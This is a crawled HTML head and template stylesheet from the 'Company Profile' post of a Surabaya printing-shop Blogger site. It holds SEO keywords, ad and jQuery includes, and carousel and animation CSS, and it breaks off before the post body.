

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hargacetaksurabaya.com/2016/08/company-profile.html
body_size: 50081
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' data-ad-client='ca-pub-6110086712239364' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://fonts.googleapis.com/css?family=Oswald:300,400,700|Open+Sans:400,700,400italic' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.hargacetaksurabaya.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.hargacetaksurabaya.com/2016/08/company-profile.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA - Atom" href="https://www.hargacetaksurabaya.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA - RSS" href="https://www.hargacetaksurabaya.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA - Atom" href="https://www.blogger.com/feeds/5808470746508612245/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA - Atom" href="https://www.hargacetaksurabaya.com/feeds/8849650467972485701/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtSU8XRnyXDg_DA3zMJSFld-bpMqSLkuwlcyeq-SSGTSDn6aNupWciI50MIipx8nr05NKqf-_wp_XvtlYT0blx9QL5WcXlQebsWWMJFsuTFAReIjvrfVV5tBeyPf0D-EFtzduUWluhubg/w640-h424/PERCETAKAN+MAP+FOLDER+COMPANY+PROFILE+SURABAYA.png' rel='image_src'/>
<meta content='https://www.hargacetaksurabaya.com/2016/08/company-profile.html' property='og:url'/>
<meta content='COMPANY PROFILE' property='og:title'/>
<meta content='  COMPANY PROFILE | Perusahaan publik atau Perusahaan terbuka adalah perusahaan yang sebagian atau seluruh sahamnya dimiliki oleh masyarakat...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtSU8XRnyXDg_DA3zMJSFld-bpMqSLkuwlcyeq-SSGTSDn6aNupWciI50MIipx8nr05NKqf-_wp_XvtlYT0blx9QL5WcXlQebsWWMJFsuTFAReIjvrfVV5tBeyPf0D-EFtzduUWluhubg/w1200-h630-p-k-no-nu/PERCETAKAN+MAP+FOLDER+COMPANY+PROFILE+SURABAYA.png' property='og:image'/>
<title>
COMPANY PROFILE :|: ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA
</title>
<!-- Description and Keywords (start) -->
<meta content='PERCETAKAN SURABAYA, PERCETAKAN MURAH SURABAYA, PERCETAKAN OFFSET SURABAYA, CETAK MURAH SURABAYA, CETAK OFFSET SURABAYA, PERCETAKAN SURABAYA MURAH, PERCETAKAN OFFSET MURAH SURABAYA, PERCETAKAN AGENDA, PERCETAKAN AMPLOP, PERCETAKAN BROSUR, PERCETAKAN BUKU, PERCETAKAN BULLETIN, PERCETAKAN FLYER, PERCETAKAN MAJALAH, PERCETAKAN TABLOID, PERCETAKAN KALENDER, PERCETAKAN POSTER, PERCETAKAN STICKER, PERCETAKAN STIKER, PERCETAKAN UNDANGAN, PERCETAKAN COMPANY PROFILE, PERCETAKAN FAKTUR, PERCETAKAN HANGTAG, PERCETAKAN PIN, PERCETAKAN SABLON, PERCETAKAN ID CARD, PERCETAKAN INVOICE, PERCETAKAN KALENDER MEJA, PERCETAKAN KARTU NAMA, PERCETAKAN KARTU UCAPAN IDUL FITRI, PERCETAKAN KATALOG, PERCETAKAN KOP SURAT, PERCETAKAN NOTA, PERCETAKAN KEMASAN DUS MAKANAN, PERCETAKAN KOTAK NASI, PERCETAKAN DUS NASI, PERCETAKAN OFFSET, PERCETAKAN MURAH, PERCETAKAN, PERCETAKAN DI SURABAYA, Alamat Percetakan Buku Di Surabaya, Alamat Percetakan Di Kota Surabaya, Alamat Percetakan Di Surabaya, Alamat Percetakan Di Surabaya Barat, Alamat Percetakan Kalender Murah Surabaya, Alamat Percetakan Undangan Surabaya, Almas Media Percetakan Offset Surabaya, Cetak A2 Surabaya, Cetak A3 Surabaya, Cetak Akrilik Surabaya, Cetak Amplop Surabaya, Cetak Dtf Surabaya, Cetak Dus Surabaya, Cetak Ebook Surabaya, Cetak Flyer Surabaya, Cetak Foto Surabaya, Cetak Foto Surabaya 24 Jam, Cetak Foto Surabaya Barat, Cetak Foto Surabaya Terdekat, Cetak Foto Surabaya Timur, Cetak Gesit Surabaya, Cetak Glasswood Surabaya, Cetak Hangtag Surabaya, Cetak Hardcover Surabaya, Cetak Kalender Surabaya, Cetak Kanvas Surabaya, Daftar Percetakan Di Surabaya, Harvest Percetakan Surabaya, Info Percetakan Surabaya, Jasa Finishing Percetakan Surabaya, Jasa Percetakan Surabaya, Loker Percetakan Surabaya, Maestro Percetakan Surabaya, Pabrik Percetakan Surabaya, Percetakan Al Quran Surabaya, Percetakan Amplop Di Surabaya, Percetakan Baju Surabaya, Percetakan Banner Surabaya, Percetakan Besar Di Surabaya, Percetakan Botol Surabaya, Percetakan Box Surabaya, Percetakan Brosur Surabaya, Percetakan Buku Di Surabaya, Percetakan Buku Murah Surabaya, Percetakan Buku Surabaya, Percetakan Buku Yasin Surabaya, Percetakan Bungkus Rokok Surabaya, Percetakan Continuous Form Di Surabaya, Percetakan Continuous Form Surabaya, Percetakan Cyan Surabaya, Percetakan Daerah Hr Muhammad Surabaya, Percetakan Daerah Ngagel Surabaya, Percetakan Darul Ilmi Surabaya, Percetakan Dasa Kota Surabaya Foto, Percetakan Desain Surabaya, Percetakan Di Manukan Surabaya, Percetakan Di Ngagel Surabaya, Percetakan Di Surabaya, Percetakan Di Surabaya Barat, Percetakan Di Surabaya Selatan, Percetakan Dus Surabaya, Percetakan Foto Kanvas Di Surabaya, Percetakan Foto Surabaya, Percetakan Gubeng Surabaya, Percetakan Hangtag Surabaya, Percetakan Harvest Surabaya, Percetakan Id Card Di Surabaya, Percetakan Id Card Surabaya, Percetakan Laser Cutting Di Surabaya, Percetakan Map Ijazah Di Surabaya, Percetakan Map Ijazah Surabaya, Percetakan Mutiara Ilmu Surabaya, Percetakan Nurul Ilmi Surabaya, Percetakan Offset Di Surabaya, Percetakan Surabaya, Percetakan Surabaya 24 Jam, Percetakan Surabaya Absolute Grafika Offset Murah, Percetakan Surabaya Barat, Percetakan Surabaya Buka Hari Minggu, Percetakan Surabaya Murah, Percetakan Surabaya Utara, Percetakan Undangan Cepat Di Surabaya, Percetakan Undangan Di Surabaya, Perusahaan Percetakan Di Surabaya, Pixel Print - Percetakan Online Surabaya City East Java, Printing Cito Surabaya, Printing Citraland Surabaya, Printing Cup Surabaya, Printing Di Surabaya, Printing Di Surabaya Barat, Printing Hijab Surabaya, Printing Surabaya Barat, Printing Surabaya Com, Pt Percetakan Surabaya, Smile Percetakan Surabaya, Surabaya Printing Center, Tengger Percetakan Surabaya, Toko Percetakan Surabaya' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='COMPANY PROFILE' property='og:title'/>
<meta content='https://www.hargacetaksurabaya.com/2016/08/company-profile.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtSU8XRnyXDg_DA3zMJSFld-bpMqSLkuwlcyeq-SSGTSDn6aNupWciI50MIipx8nr05NKqf-_wp_XvtlYT0blx9QL5WcXlQebsWWMJFsuTFAReIjvrfVV5tBeyPf0D-EFtzduUWluhubg/w640-h424/PERCETAKAN+MAP+FOLDER+COMPANY+PROFILE+SURABAYA.png' property='og:image'/>
<meta content='ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA' property='og:site_name'/>
<meta content='https://www.hargacetaksurabaya.com/' name='twitter:domain'/>
<meta content='COMPANY PROFILE' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtSU8XRnyXDg_DA3zMJSFld-bpMqSLkuwlcyeq-SSGTSDn6aNupWciI50MIipx8nr05NKqf-_wp_XvtlYT0blx9QL5WcXlQebsWWMJFsuTFAReIjvrfVV5tBeyPf0D-EFtzduUWluhubg/w640-h424/PERCETAKAN+MAP+FOLDER+COMPANY+PROFILE+SURABAYA.png' name='twitter:image'/>
<meta content='COMPANY PROFILE' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='128468917200534' property='fb:app_id'/>
<meta content='100000712801054' property='fb:admins'/>
<meta content='@absolutegrafika' name='twitter:site'/>
<meta content='@absolutegrafika' name='twitter:creator'/>
<meta content='1CB5A71799122BAB6D9276661AFA17B0' name='msvalidate.01'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        ABSOLUTEGRAFIKA
License:     Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#c0af94" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Oswald;
font-weight: 400;
color: #2e2e2e;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:60px;
text-align:left;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
display: inline-block;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-bottom: 1px solid #ececec;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #c0af94
}
#menu ul > li > a {
color: #000;
font-size: 14px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:Oswald;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li:first-child > a:before {
content: '';
display: block;
width: 100%;
height: 3px;
background-color: #c0af94;
position: absolute;
bottom: 0;
left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.top-bar-social {
float: right;
padding: 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 60px;
line-height: 60px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #c0af94;
opacity: 1;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
margin-bottom: 10px;
}
#header {
padding: 30px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #131313;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: capitalize;
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide-show ul, .sora-slide-show li {
list-style:none;
padding:0;
}
.sora-slide {
overflow:hidden!important;
}
.sora-slide .ty-wow {
overflow: hidden;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos img {
position: relative;
height:480px;
object-fit:cover;
width:100%;
overflow: hidden;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 480px;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .sora-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.sora-slide .sora-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 400;
font-size: 30px;
line-height: 1.5em;
text-transform:uppercase;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #c0af94;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
.animated.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s;
}
@-webkit-keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
transform: translateY(-15px);
}
}
@keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
-ms-transform: translateY(-15px);
transform: translateY(-15px);
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
}
@-webkit-keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
@keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes pulse {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse;
}
@-webkit-keyframes rubberBand {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes rubberBand {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
-ms-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
-ms-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
-ms-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.rubberBand {
-webkit-animation-name: rubberBand;
animation-name: rubberBand;
}
@-webkit-keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
}
@keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
}
.shake {
-webkit-animation-name: shake;
animation-name: shake;
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
